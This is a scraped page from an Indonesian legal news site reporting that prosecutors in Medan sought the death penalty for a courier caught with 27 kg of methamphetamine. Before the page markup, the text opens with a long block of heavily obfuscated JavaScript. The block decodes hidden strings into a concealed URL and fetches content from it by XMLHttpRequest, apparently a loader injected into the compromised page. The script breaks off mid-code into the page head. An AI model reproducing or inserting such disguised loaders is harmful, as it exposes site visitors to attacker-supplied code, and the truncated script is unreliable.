(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-8524 single-format-standard wp-theme-Newsmag jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8524" class="post-8524 post type-post status-publish format-standard has-post-thumbnail hentry category-pidana-ekonomi tag-27kg tag-hukuman tag-jpu tag-khusus tag-kurir tag-mati tag-pidana tag-sabu tag-sumut tag-tuntut" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pidana Khusus" class="entry-crumb" href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li></ul>
            <header>
                <h1 class="entry-title">JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T09:18:35+07:00" >22/08/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fjpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati&url=https%3A%2F%2Fmajalahukum.com%2Fjpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg&description=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati %0A%0A https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg" data-caption="JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati -- Doc.antar foto/sumber"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-640x360.jpg" srcset="https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-640x360.jpg 640w, https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-300x169.jpg 300w, https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-768x432.jpg 768w, https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-747x420.jpg 747w, https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati-681x383.jpg 681w, https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg 880w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati -- Doc.antar foto/sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>MEDAN</strong> &#8211; Jaksa Penuntut Umum (JPU) Kejaksaan Tinggi Sumatera Utara (Sumut) menuntut terdakwa Lukman yang merupakan kurir narkotika jaringan internasional dengan pidana mati. Terdakwa dianggap bersalah membawa sabu seberat 27 kg untuk diedarkan di Kota Medan.</p>
<p style="text-align: justify;">&#8220;Benar, terdakwa dituntut dengan hukuman mati pada persidangan di Pengadilan Negeri Medan siang tadi,&#8221; ujar Jaksa Penuntut Umum (JPU) Rahmi, Senin (21/8/2023).</p>
<p style="text-align: justify;">Menurut Rahmi, terdakwa Lukman dijerat dengan Pasal 114 ayat 2 UU RI Nomor 35 Tahun 2009 tentang Narkotika.</p>
<p style="text-align: justify;">&#8220;Adapun hal memberatkan perbuatan terdakwa tidak mendukung program pemerintah dalam memberantas Narkoba, terdakwa merupakan jaringan peredaran narkotika internasional Malaysia. Kemudian terdakwa sudah pernah menjalani hukuman di LP Lhokseumawe selama 10 bulan terkait perkara narkotika,&#8221; pungkasnya.</p>
<p style="text-align: justify;">Kejadian bermula saat terdakwa Lukman menerima tawaran dari seorang pria bernama Twily Agam untuk menjadi perantara dalam jual beli narkotika jenis sabu.</p>
<p style="text-align: justify;">Kemudian pada 8 Mei 2023, ketika terdakwa berada di Bireun &#8211; Aceh Utara, Twily Agam menghubungi terdakwa untuk datang ke Binjai menjemput sabu dengan dijanjikan upah Rp100 juta.</p>
<p style="text-align: justify;">Selanjutnya pada 10 Mei 2023 sekira pukul 11.00 Wib, terdakwa menemui seorang pria yang tidak diketahui identitasnya di Binjai untuk mengambil sabu. Sesuai perjanjian, terdakwa pun masuk ke dalam mobil Innova yang telah disiapkan di Binjai.</p>
<p style="text-align: justify;">Mobil yang membawa sabu itu dikemudikan terdakwa menuju arah Medan. Namun ketika sampai di Jalan Soekarno-Hatta Km 19 Kelurahan Sumber Mulyorejo, Kecamatan Binjai Timur Kota Binjai, mobil tersebut dihentikan petugas Polda Sumut.</p>
<p style="text-align: justify;">Petugas langsung menangkap terdakwa. Dari dalam mobil Innova BL 1137 ZH yang dikendarai terdakwa, petugas menemukan 2 buah karung narkotika jenis sabu yang dibungkus plastik hijau bertuliskan Yushan.</p>
<p style="text-align: justify;">Petugas membawa terdakwa berikut mobil berisi sabu ke rumah terdakwa di Jalan Perjuangan Komplek Elite 1 Nomor B16 Kelurahan Tanjung Rejo Kecamatan Medan Sunggal Kota Medan untuk menunggui orang yang akan datang menjemput narkotika tersebut.</p>
<p style="text-align: justify;">Akan tetapi orang yang akan menjemput sabu tersebut tak kunjung datang. Selanjutnya terdakwa beserta barang bukti berupa 27 bungkus narkotika dibawa ke Kantor Ditresnarkoba Polda Sumut.</p>
